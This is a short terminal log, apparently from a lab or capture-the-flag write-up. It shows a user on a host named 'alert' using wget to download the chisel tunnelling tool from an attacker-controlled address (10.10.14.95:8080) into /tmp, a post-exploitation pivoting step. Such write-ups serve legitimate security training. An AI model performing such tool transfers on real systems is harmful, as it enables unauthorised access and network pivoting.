 albert@alert:/tmp$ wget http://10.10.14.95:8080/chisel_1.10.1_linux_amd64
--2024-12-02 19:03:05--  http://10.10.14.95:8080/chisel_1.10.1_linux_amd64
Connecting to 10.10.14.95:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel_1.10.1_linux_amd64’
chisel_1.10.1_linux_amd64                     100%[=================================================================================================>]   8.94M  4.77MB/s    in 1.9s
2024-12-02 19:03:07 (4.77 MB/s) - ‘chisel_1.10.1_linux_amd64’ saved [9371800/9371800]
albert@alert:/tmp$